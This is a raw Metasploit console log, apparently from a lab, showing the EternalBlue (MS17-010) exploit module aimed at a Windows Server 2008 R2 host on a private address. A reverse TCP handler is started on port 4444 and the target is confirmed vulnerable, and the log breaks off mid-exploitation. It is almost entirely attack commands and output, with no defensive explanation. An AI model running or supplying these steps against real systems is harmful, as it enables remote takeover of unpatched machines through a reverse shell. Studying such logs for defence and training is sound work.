 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 172.16.0.104
rhost ⇒ 172.16.0.104
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.16.0.120:4444
[*] 172.16.0.104:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.0.104:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 172.16.0.104:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.0.104:445 - The target is vulnerable.
[*] 172.16.0.104:445 - Connecting to target for exploitation.
[+] 172.16.0.104:445 - Connection established for exploitation.
[+] 172.16.0.104:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.0.104:445 - CORE raw buffer dump (53 bytes)
[*] 172.16.0.104:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.0.104:445 - 0×00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.16.0.104:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.16.0.104:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 172.16.0.104:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.0.104:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.0.104:445 - Sending all but last fragment of exploit packet